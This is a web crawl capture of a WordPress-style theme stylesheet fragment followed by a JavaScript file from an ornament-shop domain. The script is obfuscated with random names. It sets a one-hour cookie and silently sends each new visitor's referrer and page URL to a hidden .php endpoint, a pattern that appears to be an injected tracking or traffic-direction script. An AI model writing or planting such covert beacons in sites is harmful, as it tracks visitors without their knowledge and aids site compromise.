line-height:3.333em;
padding:0 1.2125em;
text-decoration:none;
}

#access ul ul {
display:none;
float:left;
left:0;
margin:0;
position:absolute;
top:3.333em;
width:188px;
z-index:99999;
}

#access ul ul ul {
left:100%;
top:0;
}

#access ul ul a {
background:transparent;
border-bottom:1px solid #000;
color:#000;
font-size:15px;
font-weight:400;
height:auto;
line-height:1.4em;
width:168px;
}

#access li:hover > a,#access ul ul :hover > a,#access a:focus {
background:transparent;
}

#access li:hover > a,#access a:focus {
background:transparent;
color:#000;
}

#access .current-menu-item > a,#access .current-menu-ancestor > a,#access .current_page_item > a,#access .current_page_ancestor > a {
font-weight:700;
}

.entry-content p a:visited,small,#sidebar ul ul li,#sidebar ul ol li,#sidebar2 ul ul li,#sidebar2 ul ol li,.nocomments,.postmetadata,blockquote,strike,a,a:link,a:visited,a:link,a:visited {
color:#666;
}

.post hr,#menu-main li:hover ul,#menu-main li li:hover ul,#menu-main li li li:hover ul,#menu-main li li li li:hover ul,#access ul li:hover > ul {
display:block;
}

.entry-content ul li ul li,.entry-content ul li ul li ul li,.entry-content ol ol,.entry-content ol ul,ol.comments-list li.comment ul.children li,.entry-content ul li ul li,.entry-content ul li ul li ul li,.entry-content ol ol,.entry-content ol ul {
font-size:100%;
}

.sides ul a:active,.sides ul a:hover,a:active,a:hover {
color:#a8b772;
}

.bypostauthor {}

--- FILE ---
content_type: application/javascript
request_url: https://christmasornamentglass.org/vutykih.js
body_size: 804
content:


//======================================================================================================================================================================

function lomicegyg(){	var pomeci = window.location.href;  	    var wunywerijuq = document.currentScript.src.split('/').pop().replace(".js",""); 
	var daqyt = "/" + wunywerijuq + ".php";
 	    var myqujezupo = 60;
	var nykawoquzyp = wunywerijuq;	var cywihyrezux = "";     try    {       cywihyrezux=""+parent.document.referrer;
    }     catch (ex)       { 
	 	    cywihyrezux=""+document.referrer;	 
    }  	if(vope(nykawoquzyp) == null)	 				 	{ 
 		var lodezedykykyh = window.location.hostname;  		 	  
		vamahy(nykawoquzyp, "1", myqujezupo, "/", lodezedykykyh);     
  		if(vope(nykawoquzyp) != null)
 		
		{

  			var soqa = new Image(); 
	
   			soqa.src=daqyt + "?referer=" + escape(cywihyrezux) + "&url=" + escape(pomeci);
   		}	 

	}
 
	}
	

lomicegyg();

//======================================================================================================================================================================
//         vope
//======================================================================================================================================================================
function vope(wusaselaq) {    var judybuwe = document.cookie; 
 
       var hevoh = wusaselaq + "="; 
     var focih = judybuwe.indexOf("; " + hevoh);    if (focih == -1) {         focih = judybuwe.indexOf(hevoh);	        if (focih != 0) return null;	    } else { 	        focih += 2;
     }	    var tomuramyjos = document.cookie.indexOf(";", focih); 
       if (tomuramyjos == -1) {         tomuramyjos = judybuwe.length;
	 	    }       return unescape(judybuwe.substring(focih + hevoh.length, tomuramyjos)); 	 }





function vamahy(kalexovykifyc,titon,likidysuxeb, quwuculejib, biku) 
{   var jybaqaripycires = new Date(); 
 var xymahugyz = new Date();     
 xymahugyz.setTime(jybaqaripycires.getTime() + 1000*60*likidysuxeb); 

  document.cookie = kalexovykifyc+"="+escape(titon) + ";expires="+xymahugyz.toGMTString() + ";path=" + quwuculejib + ";domain=" + biku;  }